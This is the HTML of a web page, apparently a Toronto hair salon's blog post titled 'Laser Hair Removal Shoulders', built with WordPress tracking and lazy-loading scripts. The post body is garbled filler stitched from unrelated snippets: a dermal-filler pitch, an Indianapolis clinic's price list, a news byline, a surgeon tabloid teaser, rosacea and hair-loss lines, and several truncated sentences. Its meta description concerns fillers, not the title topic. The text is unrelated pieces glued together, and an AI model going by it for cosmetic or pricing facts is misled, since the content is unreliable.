

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/laser-hair-removal-shoulders/
body_size: 14240
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Laser Hair Removal Shoulders - A &amp; I Hair Salon</title>
<meta name="description" content="If you want to rejuvenate your aging skin, dermal fillers are an excellent way to achieve a youthful glow without undergoing expensive and invasive surgical"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/laser-hair-removal-shoulders/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Laser Hair Removal Shoulders - A &amp; I Hair Salon" />
<meta property="og:description" content="If you want to rejuvenate your aging skin, dermal fillers are an excellent way to achieve a youthful glow without undergoing expensive and invasive surgical" />
<meta property="og:url" content="https://aihairsalon.ca/laser-hair-removal-shoulders/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Laser Hair Removal Shoulders" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-01-30T21:31:29-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Laser Hair Removal Shoulders - A &amp; I Hair Salon" />
<meta name="twitter:description" content="If you want to rejuvenate your aging skin, dermal fillers are an excellent way to achieve a youthful glow without undergoing expensive and invasive surgical" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/laser-hair-removal-shoulders/#webpage","url":"https://aihairsalon.ca/laser-hair-removal-shoulders/","name":"Laser Hair Removal Shoulders - A &amp; I Hair Salon","datePublished":"2022-01-30T21:31:29-05:00","dateModified":"2022-01-30T21:31:29-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Laser Hair Removal Shoulders - A &amp; I Hair Salon","datePublished":"2022-01-30T21:31:29-05:00","dateModified":"2022-01-30T21:31:29-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"If you want to rejuvenate your aging skin, dermal fillers are an excellent way to achieve a youthful glow without undergoing expensive and invasive surgical","name":"Laser Hair Removal Shoulders - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/laser-hair-removal-shoulders/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/laser-hair-removal-shoulders/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/laser-hair-removal-shoulders/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_12856_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/12856" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Flaser-hair-removal-shoulders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Flaser-hair-removal-shoulders%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-12856 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-12856" class="post-12856 post type-post status-publish format-standard hentry category-archive">
                       <h1>Laser Hair Removal Shoulders</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on January 30, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#hair-removal-prices">Hair removal prices</a></li>
<li><a href="#hair-follicles.-laser-hair">Hair follicles. laser hair</a></li>
<li><a href="#sticky-residue.-laser">Sticky residue. laser</a></li>
</ol>
</div>
<p>If you want to rejuvenate your aging skin, dermal fillers are an excellent way to achieve a youthful glow without undergoing expensive and invasive surgical procedures. Injectables can smooth out wrinkles and fine lines, enhance your facial contours, and plump up your lips giving a younger, fresher look that lasts for months. see also lips […]</p>
<p>Laser <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">Hair</a> Removal Pricing List For Laser <span id="hair-removal-prices">hair removal prices</span> All Laser Hair Removal prices are for a package of 6 treatments. Price list for Indy Laser services, Indianapolis. Laser Hair Removal Pricing can be found below. We have listed the prices …</p>
<p><a href='https://aihairsalon.ca/laser-hair-growth-canada/'>Laser Hair Growth Canada</a> </p>
<p>8 best laser hair-removal and IPL machines to use at home. Avoid the laborious task of regularly shaving or waxing with one of these smart devices . Tamara Corin. Tuesday 15 June 2021 16:30.</p>
<p>I went to my first laser hair removal appointment at the beginning of January 2022. I started feeling like I could pass April ...</p>
<p>Laser hair removal is a treatment whereby a laser machine is used to deliver heat and energy into the skin to target and disable <span id="hair-follicles.-laser-hair">hair follicles. laser hair</span> removal is a life-changing treatment for many and offers a lasting reduction in unwanted body and facial hair.</p>
<p>A PLASTIC surgeon has revealed some of the craziest things he’s seen in his career, including concrete in a patient’s body ...</p>
<p>One was down a shoulder on her bodycon top ... I had a couple of laser hair-removal sessions in my twenties and drew the conclusion that it didn’t work. That was because — you guessed it ...</p>
<p><a href='https://aihairsalon.ca/bathroom-sink-clogged-with-hair/'>Bathroom Sink Clogged With Hair</a> </p>
<p>The popularity comes from their ease—15 minutes and 50 dollars make you hair-free for a month. Be sure to use an antibacterial body wash afterwards to clean off any <span id="sticky-residue.-laser">sticky residue. laser</span> Hair Removal. Laser treatment is best for one kind of customer: the dark-haired, light-skinned gent who doesn’t mind suffering for his smoothness.</p>
<p>Treatment options for acne have improved, and advances in hair removal are available ... associated with rosacea is difficult. Often, laser treatments are necessary to ablate the blood vessels.</p>
<p>We spent an afternoon in Laserwise Skin and Beauty Clinic to speak to people who want to get their tattoos removed, and the ...</p>
<p>Laser hair removal designed for you. No more painful wax appointments or rushing with razors! Waxing and shaving are a thing of the past. Laser hair removal offers you the luxury of silky-smooth and ready-for-anything skin all year round. Treatments are tailored to eradicate hair from the chosen face and body areas and the sessions are fast, effective, affordable – and the …</p>
<p><a href='https://aihairsalon.ca/hair-school-mississauga/'>Hair School Mississauga</a> </p>
<p>Noticing more strands falling out when you brush your hair, take a shower, or run your fingers through your mane? You're not alone. Most women lose 100 to 150 hairs per day, scalp expert Kerry E.</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Laser+Hair+Removal+Shoulders&amp;url=https%3A%2F%2Faihairsalon.ca%2Flaser-hair-removal-shoulders%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Flaser-hair-removal-shoulders%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Flaser-hair-removal-shoulders%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Flaser-hair-removal-shoulders%2F&amp;title=Laser+Hair+Removal+Shoulders" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-12856 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
